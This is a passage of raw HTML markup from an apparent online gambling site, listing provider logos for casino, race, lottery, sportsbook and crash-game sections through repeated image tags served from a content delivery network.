width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66.png?v=20250529" type=image/png><img alt="MG Live" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66-active.png?v=20250529" type=image/png><img alt="MG Live" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-66-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38.png?v=20250529" type=image/png><img alt="Evo Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38-active.png?v=20250529" type=image/png><img alt="Evo Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-38-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27.png?v=20250529" type=image/png><img alt="Sexy Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27-active.png?v=20250529" type=image/png><img alt="Sexy Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-27-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39.png?v=20250529" type=image/png><img alt="Pretty Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39-active.png?v=20250529" type=image/png><img alt="Pretty Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-39-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100.png?v=20250529" type=image/png><img alt="Oriental Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100-active.png?v=20250529" type=image/png><img alt="Oriental Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-100-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14.png?v=20250529" type=image/png><img alt="Asia Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14-active.png?v=20250529" type=image/png><img alt="Asia Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-14-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44.png?v=20250529" type=image/png><img alt=AllBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44-active.png?v=20250529" type=image/png><img alt=AllBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-44-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84.png?v=20250529" type=image/png><img alt="SA Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84-active.png?v=20250529" type=image/png><img alt="SA Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-84-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10.png?v=20250529" type=image/png><img alt="568Win Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10-active.png?v=20250529" type=image/png><img alt="568Win Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-10-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Race</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117.png?v=20250529" type=image/png><img alt=MarbleX height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117-active.png?v=20250529" type=image/png><img alt=MarbleX height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-117-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Togel</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48.png?v=20250529" type=image/png><img alt=Nex4D height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48-active.png?v=20250529" type=image/png><img alt=Nex4D height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-48-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Olahraga</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5.png?v=20250529" type=image/png><img alt="SBO Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5-active.png?v=20250529" type=image/png><img alt="SBO Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-5-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23.png?v=20250529" type=image/png><img alt="Saba Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23-active.png?v=20250529" type=image/png><img alt="Saba Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-23-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69.png?v=20250529" type=image/png><img alt=WBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69-active.png?v=20250529" type=image/png><img alt=WBet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-69-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83.png?v=20250529" type=image/png><img alt=CMD height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83-active.png?v=20250529" type=image/png><img alt=CMD height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-83-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71.png?v=20250529" type=image/png><img alt=Opus height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71-active.png?v=20250529" type=image/png><img alt=Opus height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-71-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86.png?v=20250529" type=image/png><img alt="IM Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86-active.png?v=20250529" type=image/png><img alt="IM Sportsbook" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-86-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102.png?v=20250529" type=image/png><img alt=UMbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102-active.png?v=20250529" type=image/png><img alt=UMbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-102-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103.png?v=20250529" type=image/png><img alt=Fairbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103-active.png?v=20250529" type=image/png><img alt=Fairbet height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-103-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55.png?v=20250529" type=image/png><img alt="PP Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55-active.png?v=20250529" type=image/png><img alt="PP Virtual Sports" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-55-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Crash Game</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.png?v=20250529" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250529" type=image/png><img alt="PP Casino" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-41-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.png?v=20250529" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250529" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.png?v=20250529" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250529" type=image/png><img alt=Smartsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-108-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.png?v=20250529" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250529" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.png?v=20250529" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250529" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29.png?v=20250529" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250529" type=image/png><img alt="Spade Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-29-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.png?v=20250529" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250529" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy 